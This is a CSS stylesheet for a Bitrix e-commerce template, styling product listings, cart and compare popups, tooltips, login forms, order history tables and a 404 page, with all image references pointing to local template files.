.display_list .list_item_wrapp { position: relative; zoom: 1; z-index: 0; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; }

.display_list .list_item { min-height: 230px; white-space: normal; }

.display_list .list_item  td.image_block, .display_list .list_item  td.description_wrapp, .display_list .list_item  td.information_wrapp { padding: 20px; vertical-align: top; }

.display_list .list_item td.image_block, .display_list .list_item td.description_wrapp { padding: 19px; }

.display_list .list_item .image_block { width: 25%; position: relative; zoom: 1; min-height: 170px;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.display_list .description_wrapp .desc_name a span, .popup .item_name span { font-size: 16px; line-height: 24px; }

.display_list .adaptive_name { display: none; }

.display_list .adaptive_name .desc_name { margin-bottom: 0; }



.module_products_list .availability-row .value, .module_products_list .availability-row .value span { font-size: 11px; margin: 2px 0 0 5px; display:inline-block; vertical-align:top; *display:inline; zoom:1; font-family: Ubuntu, Arial,Helvetica,sans-serif; }

.display_list .availability-row .value:first-letter, .display_list .availability-row .value span:first-letter, .module_products_list .availability-row .value:first-letter, .module_products_list .availability-row .value span:first-letter, .catalog_block .availability-row .value:first-letter, .catalog_block .availability-row .value span:first-letter, .catalog_detail .availability-row .value:first-letter, .catalog_detail .availability-row .value span:first-letter{ text-transform: uppercase; }

.display_list .adaptive_name  .desc_name a span { font-size: 14px; line-height: 16px; }

.display_list .adaptive_name td { padding: 15px; }

.display_list .description_wrapp .description, .display_list .description_wrapp .information { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 6px 0px 0px; }

.display_list .list_item  td.information_wrapp { width: 23%; width: 207px; min-width: 155px; padding: 0; position: relative; zoom: 1; }

.display_list .information_wrapp .information { padding: 20px 29px 27px 6px; }

.display_list .price_block { margin-bottom: 12px; }

.display_list .price_block .price_name{margin-top:8px;}

.display_list .price_block .price:not(.discount) { white-space: nowrap; }

.display_list .price { font-size: 24px; line-height: 26px; }

.display_list .price.discount { line-height: 14px; }

.display_list .likes_icons * { font-size: 11px; }

.display_list .likes_icons a:first-child { margin-top: 3px; }

.display_list .likes_icons a{ margin-top: 5px; }

.display_list .likes_icons .icon { position: relative; zoom: 1; bottom: -9px; }

.display_list .likes_icons { margin-left: 2px; }

.compare_wrapp { padding: 6px; position: absolute; right: 0; top: -55px; width: 180px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; white-space: nowrap; }

.left_side  .compare_wrapp { top: -60px; }

.compare_wrapp .compare_button { margin-right: 3px; }

.compare_wrapp a.compare_link { text-decoration: none; cursor: pointer; margin: 0 4px; }

.compare_wrapp a.compare_link span { font-size: 11px; }



.module-cart table tr[data-error="no_amounth"] td { padding-top: 20px; }

.count-cell .module-cart table td.remove-cell { min-height: 100px; vertical-align: middle; }

.display_list .price.discount, .display_list .price.discount * { font-size: 11px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.popup { display: none; position: absolute; min-width: 420px; max-width: 520px; left: 50%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 5px; -moz-radius: 5px; -webkit-border-radius: 5px; /*overflow: hidden;*/ }

.popup.card_popup_frame { max-width: 520px; }

.popup.card_popup_frame .popup-intro { position: absolute; top: 0; right: 0; left: 0; height: 63px; }

.popup.card_popup_frame .popup-intro.grey{ display: none; }

.popup.card_popup_frame .basket_popup_wrapp{ margin-top: 63px; overflow: hidden; }

.popup-window-titlebar .popup-window-top-row .popup-window-center-column{ height: auto; cursor: default !important; }

.popup .pop-up-title, .popup-window-titlebar .popup-window-top-row .popup-window-center-column span div{ padding: 22px 50px 20px 30px; font-size: 19px; line-height: 20px; }

.popup-window-titlebar .popup-window-top-row .popup-window-center-column span div { padding: 17px 50px 14px 13px; }



.popup-window-close-icon.popup-window-titlebar-close-icon:after { content: ""; display: inline-block; width: 19px; height: 19px; border-radius: 19px; -moz-border-radius: 19px; -webkit-border-radius: 19px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -1px -59px no-repeat; }

.popup-window-close-icon.popup-window-titlebar-close-icon{ background: none; }

.popup a.item_name{ text-decoration: none; }

.popup a.item_name span{ line-height: 22px; }



.popup-window-close-icon.popup-window-titlebar-close-icon { margin: 0; position: absolute; right: 5px !important; top: 5px !important; cursor: pointer; }

.popup .close i, .popup-window-close-icon.popup-window-titlebar-close-icon:after{ background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -1px -59px no-repeat; }

.popup .form-wr  p{ margin-top: 0; margin-bottom: 10px; }

.popup .form_description{ padding: 10px 30px; }

.card_popup_frame.popup .form-wr{ padding: 25px 0 30px 0; }

.popup .product_description { padding-left: 10px; }

.popup .buttons_wrapp{ clear: both; margin-top: 30px; }

.star_big{ font-size: 32px; }

.popup .r  { margin-bottom: 13px; position: relative; }

.popup .but-r .prompt { float: right; }

.popup input[type="text"], .popup input[type="password"], .popup input[type="email"], .popup textarea , .form-block input, .form-block textarea { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup textarea{ resize: vertical; }

.one_click_buy_result { display: none; }

.popup .cart_shell .catalog_item .slide, .basket_fly .module-cart .slide{ display: none; }

.popup .cart_shell .catalog_item[animated=false], .module-cart tr[animated=false] .thumb-cell img{  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0;   opacity: 0; }

.popup .cart_shell td.cost-cell{ padding-right: 0; }

.popup .cart_shell td.cost-cell .price:first-child{ margin-top: 0; }

.popup .cart_shell td.cost-cell, .popup .cart_shell td.cost-cell *{ text-align: right; }

.popup .cart_shell .thumb-cell{ width: 50px; }

.popup .cart_shell td{ padding: 10px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box;}

.popup .cart_shell .thumb-cell a { display: block; position: relative; zoom: 1; height: 50px; width: 50px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .cart_shell .thumb-cell img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; max-width: 100%; max-height: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .cart_shell .cost-cell .price { text-align: right; clear: both; float: right; white-space: nowrap; font-size: 14px; display: inline-block; margin-top: 0; }



.card_popup_frame.popup  .but_row { margin-top: 25px; clear:both; height: 31px; overflow: hidden; position: relative; zoom: 1; }

.card_popup_frame.popup .but_row.no_border { border: 0; }

.card_popup_frame.popup  .but_row .to_basket, .card_popup_frame.popup  .but_row .to_delay { display: inline-block; position: absolute; top: 0; }

.card_popup_frame.popup .but_row .to_basket{ display: inline-block; right: 0; }

.card_popup_frame.popup .but_row .to_delay{ display: none; }

.card_popup_frame.popup .total_wrapp hr{ clear: both; }

.card_popup_frame.popup .basket_empty{ display: none; padding: 20px; }

.card_popup_frame.popup .basket_empty td{ vertical-align: middle; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.card_popup_frame.popup .basket_empty td.image{ width: 91px; }

.card_popup_frame.popup .basket_empty td.description{ padding-left: 30px; }

.card_popup_frame.popup .basket_empty .image div{ min-height: 91px; background: url(/bitrix/templates/our_shop/css/../images/empty_cart_small.png) center no-repeat; }

.card_popup_frame.popup .basket_empty .basket_empty_subtitle{ font-size: 15px; margin-bottom: 15px; }

.card_popup_frame.popup .basket_empty .basket_empty_description { font-size: 13px; line-height: 16px; }

.card_popup_frame.popup  .but_row a.to_basket .text, .card_popup_frame.popup .but_row a.to_delay .text { margin-top: 10px; font-size: 12px; text-transform: uppercase; display: inline-block; line-height: 13px; vertical-align: top; }

.card_popup_frame.popup  .but_row a.to_basket .icon, .card_popup_frame.popup  .but_row a.to_basket .icon i,

.card_popup_frame.popup  .but_row a.to_delay .icon, .card_popup_frame.popup  .but_row a.to_delay .icon i { display: inline-block; height: 30px; width: 30px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.card_popup_frame.popup  .but_row a.to_basket .icon, .card_popup_frame.popup  .but_row a.to_delay .icon { margin-right: 15px; }

.card_popup_frame.popup  .but_row a.to_basket .icon i, .card_popup_frame.popup  .but_row a.to_delay .icon i { background: url(/bitrix/templates/our_shop/css/../images/basket_icons.png) no-repeat; }

.card_popup_frame.popup  .but_row a.to_basket:hover .icon  i { background-position: -5px -170px; }

.card_popup_frame.popup  .but_row a.to_delay:hover .icon  i{ background-position: -48px -257px; }

.card_popup_frame.popup .total_wrapp .price{ margin-left: 15px;  display: inline-block; }

.card_popup_frame.popup .total_wrapp .price.discount{ display: block; }

.card_popup_frame.popup  .item-title a span{ font-size: 13px; }

.card_popup_frame.popup a.more_row, .basket_fly td.total_wrapp a.more_row{ text-decoration: none; float: left; }

.card_popup_frame.popup a.more_row .icon, .basket_fly td.total_wrapp a.more_row .icon{ margin-left: 5px; border-radius: 5px; -moz-border-radius: 5px;  -webkit-border-radius: 5px; vertical-align: middle; margin-top: -1px; }

.card_popup_frame.popup a.more_row .text, .basket_fly td.total_wrapp a.more_row .text{ text-decoration: underline; }

.popup .compare_list{ padding: 25px 60px; text-align: center; position: relative; max-width: 445px; }

.popup .compare_list .compare_list_item:first-child{ margin-left: 0; }

.popup .compare_list .compare_list_item{ vertical-align: top; width: 135px !important; display: inline-block; margin-left: 15px;  position: relative; text-align: center; }

.popup .compare_list .compare_list_item .image{ min-height: 70px; }

.popup .compare_list ul{ display: inline-block; width: 100%; }

.popup .compare_list .compare_list_item img{ max-width: 100%; }

.compare_frame.popup .button_row{ padding: 15px 0; text-align: center; }

.compare_list .compare_list_item .name a{ font-size: 12px; line-height: 16px; }

.popup.compare_frame{ max-width: 970px; }

.compare_list_item:hover .delete, .differences_table .catalog_item:hover .remove{ display: inline-block; }

 .differences_table .catalog_item .remove { z-index: 100; }

.compare_list_item .delete, .differences_table .remove{ height: 16px; width: 16px; background: url(/bitrix/templates/our_shop/css/../images/close_icons.png) -6px -8px no-repeat; position: absolute; top: 0; right: 0; display: none; }

.popup .compare_list .compare_navigation{  display: inline-block; position: absolute; top: 65px; right: 0; left: 0; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.popup .compare_list .compare_navigation li{	position: absolute;	right: 20px;}

.popup .compare_list .compare_navigation li:first-child{	left: 20px;}

.catalog_detail .props_table{	margin-bottom: 15px;	width:100%;}

.props_table{	min-width: 300px;	margin-top: -10px;}

.props_table .char_name{	font-weight: bold;	width:57%;}

.props_table td {	padding: 5px 0;}

.props_table .char_value {	text-align: right;	width:38%;}

.props_table .char_name span, .props_table .char_value span {background: #fff; position: relative; zoom: 1; bottom: -10px;}

.props_block .char_name span{position: relative;	}

.props_table .char_name span {padding-right: 10px;}

.props_table .char_value span {padding-left: 10px;}

.char_name .hint .icon, .bx_filter_parameters_box_title .hint .icon { display: inline-block; position: absolute; z-index: 205; cursor: pointer; left: -35px; text-align: center; padding: 0; top: -1px; height: 14px; width: 14px; line-height: 12px;}

.props_list .char_name .hint .icon { top: 0px; }

.char_name .hint .icon:hover i, .char_name .hint.active .icon i { color: #fff; }



.char_name .hint .icon i, .bx_filter_parameters_box_title .hint .icon i{ font-weight: 100; line-height: 14px; cursor: pointer; font-size: 10px; text-align: center; font-style: normal;} 

.char_name .hint .tooltip, .bx_filter_parameters_box_title .hint .tooltip{display: none;}

.bx_filter_parameters_box_title .hint .tooltip{ left: -10px; /*top: 27px;*/ top: initial; bottom: 27px; z-index: 200; color: #888;}

.bx_filter_parameters_box_title .hint .tooltip:after { top: initial; bottom: -16px; border-top-color: #fff; border-bottom-color: transparent; }

.tooltip { position: absolute; left: -53px; top: 24px; line-height: 14px; z-index: 202; display: none; padding: 17px 20px 19px; min-width: 21px; max-width: 200px; font-size: 12px; -webkit-border-radius: 2px; -moz-border-radius: 2px; 	border-radius: 2px; font-weight: 400; box-shadow: 0px 0px 15px rgba(0,0,0,.12); background: #fff; }

.tooltip:after { content: ''; position: absolute; width: 0; height: 0; border: 11px solid transparent; border-bottom-color: #fff; left: 14px; top: -16px; }

.char_name .hint .triangle, .bx_filter_parameters_box_title .hint .triangle{display: none;}

.char_name .hint.active .triangle, .bx_filter_parameters_box_title .hint.active .triangle{position: absolute; top: 19px; left: 5px; z-index: 100; display: inline-block; width: 0; border-left: 6px solid transparent; border-right: 6px solid transparent; }

.bx_filter_parameters_box_title .hint.active .triangle{ position: inherit; top: inherit; left: inherit; margin: 0 0 -10px -12px; }

.tooltip .tooltip_close{ font-size: 15px; text-align: center; height: 16px; width: 16px; display: inline-block; top: 2px; right: 2px; position: absolute; cursor: pointer;}

.catalog_detail .offers_table tr td.str{	text-align: left; }

.catalog_detail .offers_table .cost.prices .price { float: none; display: inline-block; }

.catalog_detail .offers_table .offer_stores td{	padding: 0;	border-bottom: 0;}

.opener_icon, .opener_icon i { display: inline-block;  cursor: pointer; vertical-align: middle; }

.opener_icon { background: #eef1f1; }

.opener_icon.no_bg { background: none; }

.opener_icon i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 8px -188px no-repeat; }

.opener_icon.no_bg i { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 8px -255px no-repeat; }

.opener_icon.opened  i { background-position: -25px -190px; }

.catalog_detail .offers_table td.opener:hover .opener_icon i, .opener_icon:hover i, h4:hover .opener_icon i, .faq.list .item .q:hover .opener_icon i, .jobs_wrapp .item .name tr:hover .opener_icon i { background-position: 8px -210px; }

.catalog_detail .offers_table td.opener:hover .opener_icon.opened i, .opener_icon.opened:hover i, .opener_icon.opened.no_bg:hover i, h4:hover .opener_icon.opened i, .faq.list .item.opened .q:hover .opener_icon i, .jobs_wrapp .item.opened .name tr:hover .opener_icon i { background-position: -25px -212px; }

.opener_icon.opened.no_bg  i { background-position: -24px -257px; }

.catalog_detail .offers_table thead td{ text-align: center !important; }

.catalog_detail .offer_stores .stores_block_wrap{ display: none; margin-top:0; }

.catalog_detail .offer_stores .stores_block_wrap{ border-bottom: 1px solid #E5E5E5; }

.catalog_detail .offers_table  .opener{ cursor: pointer; width: 20px; }

.store_map .module-map{ float: left; width: 60%; margin-bottom: 20px; padding-right: 30px;   box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.store_map .store_description { padding-left: 60%; margin-bottom: 20px; }

.store_map .store_description .store_property{ width: 49%; display: inline-block; vertical-align: top; padding-right: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.store_map .store_image img{ margin-top: 5px; margin-right: 5px; border: 2px solid #c8c8c8; }

.store_map .store_image img:hover{ border: 2px solid #ffcc00; }

.store_map .stores_images{ clear: both; }

.store_map .stores_images.multiple .store_image{ display: inline-block; margin-right: 10px; }

.module-authorization, .registraion-page{ margin: 20px 0 20px; }

.authorization-cols{ overflow:hidden; }

.authorization-cols .col{ display:inline-block;  vertical-align:top; }	

.authorization-cols .col.authorization{ width: 49%;  padding-right: 40px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.authorization-cols .col.registration{ width: 50%;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }	

.authorization-cols 	.auth-title{ font-size:22px;  line-height:26px;  margin: 0 0 13px 0; overflow: hidden; text-overflow: ellipsis; }	

.authorization-cols .col.authorization .form-block  #avtorization-form-page { padding: 20; }

.authorization-cols .auth-title { font-size: 22px; line-height: 30px; margin: 0 0 13px 0; overflow: hidden; text-overflow: ellipsis; }



.form-block .but-r .remember{ float: left; }

.form-block .but-r .remember label {  font-size:12px; padding: 0px 0px 0px 23px; margin: 0px; }

.filter .remember input[type="checkbox"] + label:after, .filter .remember input[type="checkbox"] + label:before { top: 2px; }

.filter.label_block input[type="checkbox"] + label:before, .filter.label_block input[type="checkbox"] + label:after{ top: 3px; }



.authorization-cols .col.authorization .soc-avt .row { margin-top: 5px; }

.authorization-cols .col.authorization .soc-avt { zoom: 1; position: relative; padding: 15px 20px 10px 20px; border-bottom: 0; font-size: 12px; }	

.authorization-cols .col.authorization div.error { left:330px; }	

.authorization-cols .col.registration p{ margin-bottom:21px }

.form-block .intro{ padding: 22px 50px 20px 30px; font-size: 19px; line-height: 20px; }

.authorization-cols .form_wrapp{ padding: 20px; }

.soc-avt .row a span.name, .soc-serv-main .row a span.name { vertical-align: top; }

.form-block-title, .cart_empty .title{ font-size: 22px; line-height: 24px; font-weight: normal; margin-bottom: 20px; }

span.form-block-title{display:inline-block;vertical-align:top;*display:inline;zoom:1;}

.module-form-block-wr .form-block { /*padding: 20px 20px 0 20px;*/ }

.module-form-block-wr.order_cancel .form-block{ padding: 20px; }

.module-form-block-wr.order_cancel textarea{ margin: 5px 0 15px; }

.module-form-block-wr .form-block label{ padding:1px 0 0 2px;  margin:0 0 5px; }

.module-form-block-wr .form-block .r{ width: 59%;  margin-bottom:18px; }	

.module-form-block-wr .form-block .r #LOCATION_PERSONAL_CITY select{ margin-top: 10px; }

.module-form-block-wr .form-block .r #LOCATION_PERSONAL_CITY select:first-child { margin-top: 0; }

.module-form-block-wr .form-block .r.register-captcha img{ margin-bottom: 15px; }

.module-form-block-wr .form-block .r div.error{ top:23px; }

.module-form-block-wr .form-block .r.pass{ width:235px; }

.module-form-block-wr .form-block  input, .module-form-block-wr .form-block  textarea{ width: 100%; }

.module-form-block-wr .form-block  textarea{ height:98px; }



.module-form-block-wr .form-block .pr{ font-size:11px; margin:5px 0 -5px 3px; line-height:16px; margin-bottom: 0px; }

.module-form-block-wr .form-block .pr.em{ margin:8px 0 -5px 3px; }

.module-form-block-wr .form-block .but-r{ padding:0; margin:-3px 0 20px; }



.module-form-block-wr .form-block   .prompt{ float: left; margin-top: 6px; }

.form-block   .prompt { font-size: 11px; }

.form-block .prompt .star{ font-size: 32px; position: relative; vertical-align: middle; top: 6px; }

.module-form-block-wr .soc-serv-main{ padding: 33px 43px 15px; margin: 45px -43px 0px -43px; border-top: 1px solid #E5E5E5; }

.module-form-block-wr .soc-serv-main .soc-serv-split-title-grey { margin-bottom: 5px; }

.module-order-history.orderdetail .module-orders-list tr td:first-child { text-align: left; border-right-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr td:last-child { border-left-width: 0px; }

.module-order-history.orderdetail .module-orders-list tr.gn td{ text-align:center; }

.module-order-history.orderdetail .t {font-size: 18px;line-height: 20px;margin: 0;padding: 20px 0 20px 35px;text-align: center;}

.module-order-history.orderdetail .module-orders-list.result td { background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important; font-size: 13px; font-weight: bold; }

.module-order-history.orderdetail .module-orders-list.result td.custom_t2 { padding-right: 35px; text-align: right; padding-left: 15px; }

.module-order-history.orderdetail .module-orders-list.result tr:first-of-type{	border-top-color:transparent !important;}

.module-order-history .module-orders-list{ width: 100%; }

.module-order-history .module-orders-list td.drop-cell{ display: none; text-align: left; padding: 0; }

.module-order-history .module-orders-list .drop-container{ display: none; }

.module-order-history .module-orders-list .drop-container .item-shell { width: 100%; }

.module-order-history .module-orders-list .drop-cell .not-payed{ margin: 0; padding: 5px 35px; }

.module-order-history .module-orders-list .drop-cell .t{ margin: 0; padding: 5px 0 5px 35px; font-weight: bold; }

.module-order-history .module-orders-list td.drop-cell .item-shell th{ padding-bottom: 0; }

.module-order-history .module-orders-list td.drop-cell .item-shell td:first-child{ text-align: left; padding-left: 35px; }

.module-order-history .module-orders-list td.drop-cell .item-shell td{ padding: 5px; text-align: center;}

.module-order-history .history-table{margin: 17px 0 0 0;}

.module-order-history .history-table > tbody > tr > td{padding: 11px 0;}

.module-order-history .history-table .drop-cell{padding:0; border:none;}

.module-order-history .drop-cell .result-row { padding: 24px 20px 17px 35px; }

.module-order-history .result-row a.button { margin-right: 12px; }

.module-order-history .result-row a.button:last-child { margin-right: 0px; }

.module-order-history .result-row .result { float: right; padding: 0px 10px 0px 0px; }

.module-order-history .result-row .result table{ margin-bottom: 0px; }

.module-order-history .result-row .result .r{ padding-left: 15px; position: relative; /*bottom: -2px;*/ }

.module-order-history .result-row .result .title{ font-weight: bold; }

.module-order-history .drop-cell .result-row .alert{ padding-left:19px;  font-size:11px; position:relative; }

.module-order-history tr.tr-d.o > td, 	.module-order-history tr.tr-d.o > td a, .module-order-history tr.tr-d.o > td span{ color:#fff !important; }

.module-orders-list .order-extra-properties{ text-transform: lowercase; }

.module-orders-list .order-extra-properties, .module-orders-list .item-extra-properties{ display: none; }

.module-orders-list .order-extra-properties .item{ white-space: nowrap; display: inline-block; }

.module-cart .cost-cell .discount strike, .module-cart .cost-cell .price_name,  .cart_shell .cost-cell .price.discount *{ line-height: 14px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.module-order-history .item_name .icon { background: none; margin: 0px 5px 0px 0px; }

.module-order-history ul.tabs{ margin-left: 20px; }

.module-order-history ul.tabs li.cur span{ border: 0; }

.module-order-history ul.tabs li span{	padding-top: 8px; text-transform: none; font-family: Ubuntu, Arial, Helvetica, sans-serif; border-bottom: 1px solid #b4b4b4; }

.module-order-history .item_name{ cursor: pointer; display: inline-block; white-space: nowrap; }

.module-order-history .item_name .name{ font-size: 14px; font-weight: 600; position: relative; top: 1px; }

.module-products-list td, .module-orders-list td { padding: 7px 0 6px 10px; vertical-align: middle; }

.module-orders-list td { text-align: left; }



.module-order-history .order-status-cell, .module-order-history .order-status-th{ width: 160px; }

.module-order-history .item-name-cell, .module-order-history .item-name-th{ text-align: left; padding-left: 8px; }

.module-order-history .item-name-th{ padding-left: 19px; }

.module-order-history .item-name-cell{ font-weight: bold; padding-left: 13px; }

.module-order-history .module-orders-list .tr-d td { cursor: pointer; }

.module-order-history .tr-d:hover .item_name:hover .icon i, .module-order-history .tr-d .item_name:hover .icon i { background-position: 8px -210px; }

.module-order-history .tr-d.opened .item_name:hover .icon i { background-position: -25px -212px; }

.module-order-history .tr-d.opened .item_name .icon i { background-position: -25px -190px; }

.module-order-history td { border-left: 1px solid transparent; border-right: 1px solid transparent; }

.module-orders-detail{width:100%;box-shadow: 0 1px 2px #e7e7e7;}

.module-orders-detail tr{ border:1px solid #e7e7e7; }

.module-order-history .module-orders-list .tr-d{ border-top: 1px solid transparent; transition: none 0s ease 0s;}

.module-order-history .module-orders-list .tr-d:last-child td{ border-bottom: 0; }

.module-order-history .drop-container .item-shell thead td:first-child{ border-left: 0; }

.module-order-history .drop-container .item-shell thead td:last-child{ border-right: 0; }

.module-order-history .result-row .result td{ border: 0; padding: 0 0 0px; text-align: left; }

.module-order-history .drop-cell .result-row .result .name { text-align: right; }

.module-order-history .order_property { font-weight: bold; }

.module-order-history .module-pagination{ margin-top: 20px; }

.module-order-history .pagination-separator{ display: none; }

.popup .form-description-wrapp{ padding: 10px 30px 10px 30px; }

.cart_confirmation { margin-top: 25px; }

.cart_empty .img{ width: 150px; }

.basket_fly #header .cart_empty{ margin: 20px 20px 23px 15px; }

.cart_empty .img_wrapp{ width: 180px; }

#order_form_div .sale_order_table .ps_logo img:hover, #order_form_div .sale_order_table .ps_logo input[type=radio]:checked + label img {cursor: pointer;padding: 0;}

#order_form_div form .title.summary {border-bottom: 0;margin-bottom: 0;}

#order_form_div .sale_data-table th {padding: 10px;font-weight: normal;}

#order_form_div .section table.colored.summary{width: 100%;box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box;-webkit-box-sizing: border-box;}

.summary .cost_cell, .summary .order_item_weight {white-space: nowrap;}

#new_basket{ display: none; } 

.page_not_found { margin-top: 70px; }

.page_not_found td { vertical-align: top; }

.page_not_found td.image { width: 60%; }

.page_not_found td.image img { max-width: 100%; }

.page_not_found td.description { text-align: center; padding-top: 40px; }

.page_not_found td.description .title404 { font-size: 44px; line-height: 48px; }

.page_not_found td.description .subtitle404 { text-transform: uppercase; font-size: 18px; line-height: 24px; }

.page_not_found td.description .back404, .page_not_found td.description .back404 a { font-size: 12px; }

.page_not_found td.description .back404 a { text-decoration: underline; }

.page_not_found td.description .descr_text404 { font-size: 13px; line-height: 20px; margin-top: 20px; }

.page_not_found td.description .subtitle404, .page_not_found td.description .descr_text404, .page_not_found td.description .back404, .page_not_found td.description .back404 a{ font-family: Ubuntu, Verdana, Arial, Helvetica, sans-serif; }

.page_not_found td.description .btn_big{ margin-top: 20px; }

.page_not_found td.description .back404{ margin-top: 5px; }

.catalog_detail .set_block .title{ font-size: 20px; margin-bottom: 29px; font-weight: 500; }

.set_block .cost .price:not(.discount) { padding: 0px; }



.catalog_detail .bx_item_set_hor_container_big .title{ line-height: 30px; }

.catalog_detail .set_block { padding: 26px 29px 34px; border-top: 1px solid #E7E7E7; }

.catalog_detail .set_block .item{  }

.catalog_detail .bx_item_set_hor_container_big .total_wrapp{ clear: left; }

.catalog_detail .set_block .item, .bx_modal_body .bx_kit_item { width: 79%; min-width: 180px; -webkit-transition: box-shadow ease-out 0.2s; -moz-transition: box-shadow ease-out 0.2s; -o-transition: box-shadow ease-out 0.2s; transition: box-shadow ease-out 0.2s; padding: 0px; display: inline-block; vertical-align: top; position: relative; zoom: 1; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; margin: 0px 13px 5px 0px; width: 180px !important; }

.set_block .result_block .item { margin-right: 0px; margin-top: 55px; }

.set_block .item .item_inner { padding: 20px 20px 15px; }

.set_block .result_block .item .item_inner { padding-right: 0px; }

.set_block .bx_modal_body .item .item_inner { padding-bottom: 13px; }

.set_block .bx_modal_body .slider_wrapp .item .item_inner { padding-bottom: 13px; }

.set_block .item.main_item  .item_inner { padding: 19px 19px 14px; }

.bx_modal_body .bx_kit_item:hover{ padding: 0; }

.bx_item_set_hor .bx_item_set_hor_item{ margin-right: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; vertical-align: top;	 position: relative; zoom: 1; margin-bottom: 15px; min-width: 150px;}

.bx_item_set_hor li{	display: inline-block;}

ul li.stretch{ display: inline-block; width: 100%; zoom: 1; margin: 0 !important; padding: 0 !important;}

.bx_item_set_hor .bx_item_set_hor_item .bx_item_set_img_container, .bx_kit .bx_kit_img_container{ box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; }

.bx_item_set_hor .bx_item_set_hor_item.equally  .item_wrapp{ width: 100%; }



.bx_item_set_hor .bx_item_set_hor_item .item_wrapp.main_item{ border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; padding: 0; border: 1px solid #efefef; }



.catalog_detail .set_wrapp .item:hover, .set_block .item:not(.r):hover{ box-shadow: 0px 0px 20px rgba(0,0,0,.1); }

.bx_modal_body .item_wrapp{ /*width: 21%;*/ display: inline-block; white-space: nowrap; margin-right: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; vertical-align: top; position: relative; zoom: 1; min-width: 180px; font-size: 0; }

.bx_modal_body .item_wrapp .item_block_title{ position: absolute; top: -41px; }

.bx_modal_body .item_block_title{ font-size: 16px; font-weight: 600; }

.bx_modal_body .bx_kit_one_section{ margin: 0; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; font-size: 0; white-space: nowrap; text-align: justify; }

.catalog_detail .set_block .separator, .bx_modal_body .separator { display: inline-block; position: relative; width: 13px; margin: 0px 10px 0px 0px; min-height: 140px; }

.catalog_detail .set_block .separator:after, .bx_modal_body .separator:after { content: ""; display: block; position: absolute; top: 50%; margin-top: 13px; width: 15px; height: 15px; background: url(/bitrix/templates/our_shop/css/../images/icons_wish.png) -116px -206px no-repeat; }

.set_block .equally .separator:after, .set_block .item_equally.separator:after { background-position: -158px -206px; }

.catalog_detail .set_wrapp .item .image, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container a,

.bx_modal_body .bx_kit_item .image a, .bx_kit .bx_kit_img_container a, .bx_modal_body .bx_kit_item .image, .bx_kit .bx_kit_img_container{ display: block; vertical-align: middle; height: 140px; line-height: 140px; vertical-align: middle; text-align: center; position: relative; zoom: 1; margin: 0px 0px 20px; }

.catalog_detail .set_wrapp .item .image img, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item .image img, 

.bx_kit .bx_kit_img_container img{ position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.catalog_detail .set_block .item .item-title a , .bx_item_set_hor .bx_item_set_hor_item .item-title a, .bx_modal_body .bx_kit_item  .item-title a{	text-decoration: none;}

.catalog_detail .set_block .item .item-title a span, , .bx_item_set_hor .bx_item_set_hor_item .item-title a span{	font-size: 12px;	line-height: 15px;}

.set_block .item .cost.prices .price, .bx_item_set_hor .bx_item_set_hor_item .price, .bx_modal_body .bx_kit_item .price{	font-size: 18px; line-height: 19px;}

.bx_item_set_hor .bx_item_set_hor_item .price, .bx_modal_body .bx_kit_item .price{	margin-top: 5px;}

.bx_item_set_hor .bx_item_set_hor_item .price.discount, .bx_modal_body .bx_kit_item .price.discount{	margin-top: 0;}



